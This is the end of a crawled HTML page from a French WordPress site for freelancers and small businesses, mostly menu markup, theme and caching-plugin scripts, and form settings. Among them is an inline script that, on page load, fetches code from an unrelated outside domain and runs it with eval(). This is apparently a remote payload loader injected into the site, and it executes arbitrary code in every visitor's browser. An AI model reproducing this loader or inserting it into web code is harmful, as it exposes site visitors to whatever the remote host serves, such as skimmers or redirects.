	<li id="menu-item-11694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11694"><a href="https://independant.io/comptabilite/">Comptabilité</a></li>
	<li id="menu-item-11695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11695"><a href="https://independant.io/creation-site/">Création site</a></li>
	<li id="menu-item-14992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14992"><a href="https://independant.io/crm/">CRM</a></li>
	<li id="menu-item-11696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11696"><a href="https://independant.io/domiciliation/">Domiciliation</a></li>
	<li id="menu-item-11697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11697"><a href="https://independant.io/facturation/">Facturation</a></li>
	<li id="menu-item-23666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23666"><a href="https://independant.io/gestion-de-projet/">Gestion de projet</a></li>
	<li id="menu-item-29661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29661"><a href="https://independant.io/productivite/">Productivité</a></li>
	<li id="menu-item-12051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12051"><a href="https://independant.io/juridique/">Juridique</a></li>
	<li id="menu-item-14994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14994"><a href="https://independant.io/ressources-humaines/">Ressources Humaines</a></li>
	<li id="menu-item-11700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11700"><a href="https://independant.io/terminal-de-paiement/">Terminal de paiement</a></li>
</ul>
</li>
<li id="menu-item-11701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11701"><a href="#">Outils<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-11702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11702"><a href="/modeles/">Modèles</a></li>
	<li id="menu-item-11704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11704"><a href="/simulateurs/">Simulateurs</a></li>
</ul>
</li>
<li id="menu-item-9920" class="nav-button menu-item menu-item-type-custom menu-item-object-custom menu-item-9920"><a href="/codes-promo/">Bons Plans</a></li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div data-rocket-location-hash="a17adcd619a038c01729675b536f40f6" class="slideout-overlay">
									<button class="slideout-exit has-svg-icon">
						<span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span>						<span class="screen-reader-text">Fermer</span>
					</button>
							</div>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress_child/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<style>form.fluent_form_1 .ff-btn-submit:not(.ff_btn_no_style) { background-color: #409EFF; color: #ffffff; }</style><script id="generate-offside-js-extra">
var offSide = {"side":"left"};
//# sourceURL=generate-offside-js-extra
</script>
<script src="https://independant.io/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.5.5" id="generate-offside-js" data-rocket-defer defer></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/comparateur/|/code-promo/|/codes-promo/|/redirection/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://independant.io","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Ouvrir le sous-menu","closeSubMenuLabel":"Fermer le sous-menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://independant.io/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js" data-rocket-defer defer></script>
<script id="generate-navigation-search-js-before">
var generatepressNavSearch = {"open":"Ouvrir la barre de recherche","close":"Fermer la barre de recherche"};
//# sourceURL=generate-navigation-search-js-before
</script>
<script src="https://independant.io/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.6.1" id="generate-navigation-search-js" data-rocket-defer defer></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://independant.io/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.1" id="generate-back-to-top-js" data-rocket-defer defer></script>
<script src="https://independant.io/wp-content/themes/generatepress_child/js/scripts.min.js?ver=2.50" id="child-script-js" data-rocket-defer defer></script>
<script id="fluent-form-submission-js-extra">
var fluentFormVars = {"ajaxUrl":"https://independant.io/wp-admin/admin-ajax.php","forms":[],"step_text":"\u00c9tape %activeStep% de %totalStep% - %stepTitle%","is_rtl":"","date_i18n":{"previousMonth":"Mois pr\u00e9c\u00e9dent","nextMonth":"Mois suivant","months":{"shorthand":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"longhand":["Janvier","F\u00e9vrier","Mars","Avril","Mai","Juin","Juillet","Ao\u00fbt","Septembre","Octobre","Novembre","D\u00e9cembre"]},"weekdays":{"longhand":["Dimanche","Lundi","Mardi","Mercredi","Jeudi","Vendredi","Samedi"],"shorthand":["Dim","Lun","Mar","Mer","Jeu","Ven","Sam"]},"daysInMonth":[31,28,31,30,31,30,31,31,30,31,30,31],"rangeSeparator":" \u00e0 ","weekAbbreviation":"Weekend","scrollTitle":"Faites d\u00e9filer vers l\u2019incr\u00e9ment","toggleTitle":"Cliquez ici pour basculer","amPM":["AM","PM"],"yearAriaLabel":"Ann\u00e9e","firstDayOfWeek":1},"pro_version":"6.1.13","fluentform_version":"6.1.14","force_init":"","stepAnimationDuration":"350","upload_completed_txt":"100% termin\u00e9","upload_start_txt":"0% termin\u00e9","uploading_txt":"T\u00e9l\u00e9versement","choice_js_vars":{"noResultsText":"Aucun r\u00e9sultat trouv\u00e9","loadingText":"Chargement\u2026","noChoicesText":"Aucun choix possible","itemSelectText":"Appuyer pour s\u00e9lectionner","maxItemTextSingular":"Seule l\u2019option %%maxItemCount%% peut \u00eatre ajout\u00e9e.","maxItemTextPlural":"Uniquement %%maxItemCount%% options peuvent \u00eatre ajout\u00e9es"},"input_mask_vars":{"clearIfNotMatch":false},"nonce":"25315cf718","form_id":"1","step_change_focus":"1","has_cleantalk":"","pro_payment_script_compatible":"1"};
var fluentform_submission_messages_1 = {"file_upload_in_progress":"T\u00e9l\u00e9versement du fichier en progression. Veuillez patienter\u2026","javascript_handler_failed":"Le gestionnaire Javascript n\u2019a pas pu \u00eatre charg\u00e9. L\u2019envoi du formulaire a \u00e9chou\u00e9. Rechargez la page et r\u00e9essayez."};
var fluentform_payment_messages_1 = {"stock_out_message":"Cet article est en rupture de stock","item_label":"Article","price_label":"Prix","qty_label":"Qt\u00e9","line_total_label":"Ligne Total","sub_total_label":"Sous-total","discount_label":"Remise","total_label":"Total","signup_fee_label":"Frais d\u2019inscription","trial_label":"Essai","processing_text":"Traitement\u2026","confirming_text":"Confirmation\u2026"};
var fluentform_save_progress_messages_1 = {"copy_button":"Copier","email_button":"E-mail","email_placeholder":"Saisissez votre e-mail ici","copy_success":"Copi\u00e9"};
var fluentform_address_messages_1 = {"please_wait":"Veuillez patienter\u2026","location_not_determined":"Impossible de d\u00e9terminer l\u2019adresse \u00e0 partir de l\u2019emplacement.","address_fetch_failed":"Impossible d\u2019obtenir l\u2019adresse \u00e0 partir des coordonn\u00e9es.","geolocation_failed":"La g\u00e9olocalisation a \u00e9chou\u00e9 ou a \u00e9t\u00e9 refus\u00e9e.","geolocation_not_supported":"La g\u00e9olocalisation n\u2019est pas prise en charge par ce navigateur."};
var fluentform_gateway_messages_1 = {"request_failed":"Demande \u00e9chou\u00e9e. Veuillez r\u00e9essayer.","payment_failed":"\u00c9chec du processus de paiement\u00a0!","no_method_found":"Aucune m\u00e9thode trouv\u00e9e","processing_text":"Traitement\u2026"};
var fluentform_submission_messages_global = {"javascript_handler_failed":"Le gestionnaire Javascript n\u2019a pas pu \u00eatre charg\u00e9. L\u2019envoi du formulaire a \u00e9chou\u00e9. Rechargez la page et r\u00e9essayez."};
var fluentform_address_messages_global = {"please_wait":"Veuillez patienter\u2026","location_not_determined":"Impossible de d\u00e9terminer l\u2019adresse \u00e0 partir de l\u2019emplacement.","address_fetch_failed":"Impossible d\u2019obtenir l\u2019adresse \u00e0 partir des coordonn\u00e9es.","geolocation_failed":"La g\u00e9olocalisation a \u00e9chou\u00e9 ou a \u00e9t\u00e9 refus\u00e9e.","geolocation_not_supported":"La g\u00e9olocalisation n\u2019est pas prise en charge par ce navigateur."};
//# sourceURL=fluent-form-submission-js-extra
</script>
<script data-minify="1" src="https://independant.io/wp-content/cache/min/1/wp-content/plugins/fluentform/assets/js/form-submission.js?ver=1768588616" id="fluent-form-submission-js" data-rocket-defer defer></script>
                    <style id="fluentform_custom_css_1" type="text/css">
                        #fluentform_1 {
    display: flex;
}

#fluentform_1 fieldset {
    display: flex;
    flex: 1;
}

#fluentform_1 .ff-el-group {
    margin-bottom: 30px;
}

#fluentform_1 .ff-el-form-hide_label {
    flex: 1;
}

#fluentform_1 .ff-el-form-control {
    border-color : #ffffff;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
    font-size: 16px;
    line-height: 1.8;
    padding: 12px 24px;
    color: #495057;
}

#fluentform_1 .ff-btn {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    line-height: 1.8;
    padding: 12px 24px;
    font-weight: 700;
    background-color: #00b62c;
}

#fluentform_1 .ff-btn:hover {
    background-color: #35d428;
    opacity: 1;
}

#fluentform_1_success {
    padding: 15px;
    background-color: #ffffff21;
    border-radius: 5px;
    margin-top: 10px;
    margin-bottom: 30px;
    border: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}                    </style>

                                        <style id="fluentform_styler_css_1_&quot;&quot;" type="text/css">
                        ""                    </style>

                    <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://independant.io/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/independant.io\/wp-admin\/admin-ajax.php","nonce":"65be902fdd","url":"https:\/\/independant.io\/marketing\/page\/3","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"external_font_exclusions":[],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://independant.io/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://independant.io/wp-content/themes/generatepress_child/js/scripts.min.js?ver=2.50
body_size: 87
content:
function expandSources(){const e=document.querySelector(".sources");if(e){var t=document.getElementsByClassName("collapse");t[0].addEventListener("click",function(){this.classList.toggle("active");var e=this.nextElementSibling;"block"===e.style.display?e.style.display="none":e.style.display="block"})}}function scrollSpyToC(){var e=jQuery(".widget-toc__list"),t=e.outerHeight()+70,n=e.find("a"),o=n.map(function(){var e=jQuery(jQuery(this).attr("href"));if(e.length)return e}),i=jQuery(this).scrollTop()+t,r=o.map(function(){if(jQuery(this).offset().top<i)return this});r=r[r.length-1];var l=r&&r.length?r[0].id:"";n.parent().removeClass("active").end().filter("[href='#"+l+"']").parent().addClass("active")}function stickyCta(){jQuery(window).scrollTop(),jQuery(window).scroll(function(){document.getElementById("cta-sticky")&&(jQuery(window).scrollTop()>jQuery("#content").offset().top&&jQuery(window).scrollTop()<jQuery(".site-footer").offset().top-jQuery(window).height()?jQuery("#cta-sticky").addClass("active"):jQuery("#cta-sticky").removeClass("active"))})}function filterPromo(){jQuery(".filter").change(function(){var e=jQuery(this).val(),t=jQuery(".code-promo-brand");t.hide(),t.each(function(t,n){jQuery(n).attr("data-type")==e&&jQuery(n).show()}),"all"==e&&t.show()})}function hitTarget(e){return window.open(e,"_blank"),!0}function selectableMenu(){jQuery(".selectable-menu__item").click(function(){jQuery(".selectable-menu__item").removeClass("selectable-menu__item--active"),jQuery(this).closest(".selectable-menu__item").addClass("selectable-menu__item--active")}),jQuery("[data-show]").on("click",function(){var e=jQuery(this).attr("data-show");jQuery(".hide-on-all").hide(),jQuery("#"+e).show()})}window.addEventListener("load",function(){expandSources(),stickyCta(),filterPromo(),selectableMenu()}),window.onscroll=function(){scrollSpyToC()};